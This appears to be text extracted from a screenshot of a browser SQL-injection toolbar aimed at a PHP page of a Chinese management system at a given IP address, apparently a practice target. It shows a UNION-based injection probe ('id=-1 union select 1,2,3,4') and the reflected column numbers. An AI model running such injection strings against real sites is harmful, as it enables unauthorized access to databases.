 XWAY科技管理系统V3.0
219.153.49.228:49853/new_list.php?id=-1 union sele
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://219.153.49.228:49853/new_list.php?id=-1 union select 1,2,3,4
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
2
3